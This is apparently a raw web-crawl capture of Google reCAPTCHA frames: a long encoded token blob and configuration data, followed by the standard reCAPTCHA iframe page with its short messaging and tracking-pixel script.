mMK6wpNSeGjCrsKiwrHDlBXDqmbDo09Qw6bCucKxLcOdBcKGVGvDkcO8eMOhwqLCmi/Chz9ywrzCs8Kxwp/CmGnDtADDm8OZNsKTFVReacKQw47DrMKcwrAfw73DjMOkU8OGw7ZrwqIYSCHDkMKjw4k/Sx5cwpJBFBfCtiXDuT7CmhdPw4w1S8KJwoHDjAlUwodEN2LDjTfCgsKHO3BgwrojW8KqwqUeXMKAw4A+Mn/CmVDDjDB+wr3DtsKBw6UEw6NoNSPDuMOYwpvDlQc4w47CujnDhMOyAnxDw7tbDMOTwr5VUcKRb8KFBMO8wq/CocO5w64sGMKhwqh4CQbDiBEBHijDp1hqOMKJBsOzZSQ5w7gEwpDCtcO6GMOsw7zDrMKXQcKwQsOaYMKXwo/CiEbDghAufjEHw4jDlMKpKMKxw5rCvMKpOHApRUJQY8OtZW3DtcOqAWHCm2gJWsKjwpDDv8Kfw45SfcKAJ8KAwotUw5QGYzbCgsOYw4/CpsKUfW0Iw6g7woPDhsKeRsO5PcOFcMOYJcKvPSUGwrtrBmE5IBjCrG5DwoPDp3pDwoRtNSItM8O5B8KJw6AeBMK2VgAzwqoYQsOqw5ote8Oqw5Rvw7ArAijDjMOjw7hgEMK5w7EtUMOZWmbCkHLDuXXCuD/[base64]/w6nCmsOawq3Cg3/CkQRDe8K7dsOfAcOFcsOCXE/CnVQaKR9tYm7DjUh9w4jCjMKyWMK+w4wTQsOsdcKpK8KzX1FEbRFtDhfDgFIMwrx3w4rChH11csKxw7nDqMOUX8KYw7hOQWVZLMOFwpHCuUnDvG/[base64]/CvArCm8KMwpjDtg4DZ8KSwp/DoRAidcOuw7HDrsKUw67Dt2vCvX1/WMO+A8KYNcKTw4HCj8KCCgFwwpHCpMOaVTgGNsKZGgvCokMIwoF5flBzb8O0aEDDlHrCkMO1A8O2XgvDlFsuZ8K6WMKlw7rCi3JDVMOdwprCkMKEw7fDpjpaw48kMMOVw5saAX/DnzJTBjNWw4MLwqkRTMO8DxNzR8KldXfDr1caZcOBwqALw5rCtsKHSsKhw6nCmsKewowmBx/[base64]/DhcKdGWzDrmLDqcKEYMKSQcO0w4QHX8KSBcK8bGrDqCMGJ8OuwpvDjiQ4w6bDlcOsWsKOU8KcO3l4w61Sw7guw4FBO3AcXRXDoHfCnsK1KiE1w5jCtsOiwoDCpwhJw5YEw5TDpgrDjmEsw5jCiMKeKsOJEMO2w5JQTcOqwpgtwprCvMKwZxsaY8ORLsK/w73Dqkw4w4sfwp/CnUzDqnxFVMKBw74ewp0GXkHDtsOOQ13Du0tTY8OeFX7DonTDr3rDlxBHOsKHd8Kow7XDvcKJwpnDoMKydcKaw67CimDCi2vDjTVXwpdLw61bwq1YIMK6w4/Dt8OpI8KJwrrDgADDscKsfcOFwo7Dv8ORwoHCm8OHw69ywo93w4ZTb3fCmlPDtikAa8KWD8KfR8O5wrrDgghzwq1cTijDkgJawpJDPl/[base64]/Cv0LDn0E6IhzDg8OIwodiPcOMEhPCh8KeM252wrLCpcKfw6vDoFDDgVJ0w6UsU8KTO8OMax8YwpvCoSXDisOcNETDhWtBwonDg8KlwqgqIsO6UXrChsKpA0TCrGdkdcOLCsK/wqjDuMKzbsK8MMOjSVx+wqbCmsK4wrbDm8KiHQfDjsO4w7ZyB8KZw5bDt8Kww7x4BxDDiMKyLA0ZeQnDg8Odw7rDjMKvZmIxb8OHPcOjwoInwq1CZ2PDi8OjwqAEwrLCn2nDqEXDnsKSdMKcSjEdMMOzwq5gw6/DtRDDjsOxVcKAUlPCncO/Z8K2w4p7figwUWZOV8KQeSPDrMKUc8Ovw47CqcK2D8KKwqVswrbCjcOaw7syw5N2NcOTOXFww5FlH8Ohw6BQw58ZwozDocOfwp/DjRfDh8K5R8KEbypdVB97RMOrGsO4w7Z/wpPDqsKEwo/DpsKCwo3CgihyXAlhRgFGJDB/w5XCn8KkMsOAVDXCgGbDj8OBwpDDvhjDpsKQwo9qLUXDhw1kwpRfIMOhw5MFwrV/CkLDsMOrMcOxwqYRYDUGw7jCjcOKGFHCucO7w6fDoGvDp8K4JV4WwrBAwpkicMOGwoJTTEXCj0knw4QkRcO0WS7CvCLDtCTCqUQAKMKjMsOJW8OtJcOWRcOFw5ERAXR0fxrCqsOtIh7DosKYwp3DlA3CgcKgw4deQx/DjlTCvHVuwqh5Y8Kgb8KpwrReYREZcsOcwpFiDMKzaBHDrz7Do18ICikiTsK+wqRiU8K0wroNwpdkw6PCtn9cwqxzViTDocOvQMOQISbDkQBNCm7Dn2nCmsOIC8OSDiMKTkbDhsOlwo3DtBfCvjoXwobCpDjDlsK1w4zDtMO+PMKNw4LDjsKKbhMoFcKjw5/CvWEjw7fDrG/DhsKTCFDDhn1Na2EWwoHCm3fCjcO9wrDDtn9twqUnw5FQw7YdL1rDjgHCnMKiw43CrMOyS8O7GjtVcDbCmcKKD0bCvE4NwqvDs2hyw6lqH15ddhN+wobCvMKyOwMEwq3CrHoZwowvwpzDk8ObexXCjMK7w4LDlTPCjhdFwpTCocKjJMOewp/[base64]/ClMOnDcO7I8KHwqfCqzrCj3MVwqXDlDbCrH5swrbCnlNSw5Z2A3sRwqZcwrh1XhzChynCnsO+wrDCsljDrMK8A8OrDhJXOcKjBMO0wqLDg23Cg8OwGMKmMD/CmcOkwqLDn8KwKjXCqsO4ZsK/wpZuworDqcOmwrXCoMOETBvDhnfCmMKuwrY1woPCtMOrHDIOKSxDw6rCq0BEdHPCqGI0wrfDkcOnwqhEE8O0w6lgwrhlwoEhGibCrcKDwpB0L8OXwootXsK+wrdhwo/[base64]/DqTHCn0fDkSAuQELCvSUEYC1cKsOxah7Ds8OswpPDscK3wo9Mw5USw7HCt0zCglBya8KVI08/[base64]/[base64]/DlsK7wr5kTMKZYMKJwoJLGAzCvUfCiCU2wpAfPwDCn8K4w6zDpBVpKCJDwoxnwrF6w4NKGy/DoGjDu11lwo5Yw74tw6d/w5TCu1PCh8KkwrPDkcKAWhsiw7zDsg3DncKPwpjCrRLCo1ZscUBOw5fDnSzDrCNaDMKvWMOhw6RpacKUw6jDrcK7NsKcc2QhKl0ndMKJf8K3wqh7LVjCjsO3wqAcOCIew4gvUA3Cl0jDlnYYwpHDmcKdMg/[base64]/wrJSUC15U8O2w5QVTHk9NBbCumDDryoewpTCokjDpsOJBTd3fsKWwo7DmWXCnQg/FTzDtsOqwp84wqRIJ8Kew7nDlcKbwo7DoMODwq7CicKfJcOTwrfDhDjCvsKvwocPYsKGJk9Tw73Ct8Kuw4zCqgzCmD5bw7XDomI+w7hHw5fClsOgM1LCv8OFw4VSw4fChWk0Vz/[base64]/Dng0Aw7vDlG/CvcK8JsKUDcOwwrkjJMKGX8KUw7kmYsOuw57Dh8O5XlgLwqt4IcKZw5F3w71Zw6/CjBbClC3DusKdw6DDmcKBwr7Cr3/CtsKXw6/DrMOyS8O1cVAuHBZRLlDDq3AHw63DvGXCtsKYJ1IBKcOXSRXDux7CnD3Dq8OELcKMcBvDjsK+Zj/CmcOwKsOLS1jCqlbDrADDhTtdX8K0woBrw7/ClcKXw4DCnVvCt39REQxYF21dccKcNR07w6XDgMKOEQ86BMOQAiVBwrbCt8O0w6Zzw6DCviHDrRzDi8OUPn/Dtwk8NHIOPngfwocBw53Cr3/Ch8OdwrDCuUkqwq7CpnEsw7HCkTN7BAHCqkLDmsKgw6cGw5vCssKjw5fDnMKMw6FfSyRTAsKnPGBtw4rDgcO4D8OIecKOGsKSwrDChwwZfsK8f8OWw7Y5w6LDhW3DsS7Dt8O9w7bConx2A8KhKR5+BwrCpsOxwpkyworCtsKtMArDty9HZMOmwqd/[base64]/CiinDiknDmR/[base64]/DinfDmMOoMcKdZsOww7QUAsO8SsKQw4MrwpLCrcK9w7vDhQLDtMOqdMKLfz1qVhvDmcOoQ8OTwqfDtcKhwpUyw5bDugx+KG3Ch2w2HVgCElQbw6wfI8O8w5NGOBnDnhPDi8KewopxwrYxC8K3GhbDpjgvfsOufxMFw7HDtsOGNMKNd2oHw7NuLizCj8OJQV/DkRZcw6/ClcOawrB5w4TDisKxD8Oxbl7CuljCuMOuwqjCuFoiw5/DjcOXwojCkTAYwrsJw6AzdMOjJ8KEwrfCo3AUw54iw6vDjxZ2wrbDk8KJBAvDscOxfMOkLz5JfnvCj3ZvwqDDl8K/X8OpwpjDlcOJJi5bw5VPwpc4VsOVHcKvEhZeIcKbdkUowpsvM8Ohw6XCi0JLTsKwdcKUI8Kkw5hDwqQGwrrCm8Kuw5zClnYEAHTCoMKHw4omw6RxBybDjQTCscOWDB/[base64]/DkcKccsO0YMK7w783wpvDk8K6S8Kmwpg3wrHCnxwcEQxFw6nDkw01C8O/w40mwr7DuMKjSB13fcKeGxfDv0LDssOUVcKlBCjDusO0wr7CkETCqMKncTEcw5lNHTHCv3EgwpJdH8ODwrtIK8KmeAXCnHdjwrQlw6TDoEd4wph1fMOEU1/DpgfCrlBlHFdOwptXwprCsW1Awp5fw4dNW2/CiMOWGcOBwrPCm1EgTxt0VTPDlsOPwrLDo8OFw6lIQMOObklVwrnDlxNUw5nDrMK5NTXDocK4wqozIkHCjRVWw5AKwp/[base64]/CgMK/wqccasOCwoLCn27Dl8KuMQghwqLCuGINEcOTw4Izw7MaS8KndAEObRV4w5RJwpvCokIpw5rCmcKDKEzDm8Ksw7XCpMOdwpzCkcKKwoxIwol1wqTDvmJ/w7bDpw0iw5TDr8KMwpIyw6/[base64]/YMO8wockNMOtw71ewpjDssOHc2oGVMKuw494D8KIXlnDisOtwptCZcOgw6fCjETCqQQnwrAOwrBkacKGL8KBJyrChlZIKMKKwq/DvcKnwrzDoMKgw5HDrgHCjFzDncKwwq3CgMOcwq3CoRXChsKTSsKyNSbDk8OFwr7DtMO+w7LCh8ODwqJZRcKqwptBHSAywqJ1wrw/[base64]/DjBrDjsKKw4QVCi5Ow6FBPMKLWMKNGCAlZQLCklvChMKGCsOIPcORR03CqsOre8OnUB3DiFTCjMOJdMOWwofCsyAGb0Yqw4PCjcO5w7vDpMOEwoXDg8KwPnhWw6DDgCbCkMOewro2QCLCo8ONbiRLwrDDmsKbw4ImwrvCiAgpw48mwqt2ZX/Dpxskw5DDmsOzBcKKw49DJiNMIxHDtcOMTUzCisO/[base64]/[base64]/Cr8OBPkp0w73DkWNOw4HDqUtSw7nDl8OZBEHDtW/[base64]/Dvj52woPDgMKCwpjDsn7CvMK1w75ew4/CkMKPw4FJf8OPwqfCpTvCjGzDiUJxSRXCrnYLfTQAwpE1b8OKQn1aZQvDnsKcw4lJw5QHw57DnRrClW7DgsKIw6fCqMK3wol0PcOiVMKuIBN5T8K+w7vCmWR7M3PCjsOYe0PDtMK+woEqwoXCmBHDnSvCpw/[base64]/DjsKiw4zCrmHDsMKERsOjCsOiF8K1w4nCmsKJw4bCuyDCjCIOE2pDYnrDi8OBY8OdIsKOJMKiwr07E2ZAelrCgw/DvwA\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U19JJnvgEMbHac8GZE7VfilIjLrK2WMPMHMsBd66/0Y\\u003d\x22,1,0,null,1,1769405644217,0,0,[221,61],null,[156],\x22RC-yY2hUFgaPwwnDQ\x22,null,null,null,null,null,\x220dAFcWeA56JQQVCEECaGWiLkUunMHiUoVwqUJDfJq-u8-v59tfbew3UjcsYXXq5d57xQ1OokM5QNVbYHc17ymPHBTAJRmwIzcktA\x22,1769488444073]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8XJ2zPKWn1XKSUHQzzh94Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769402045324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>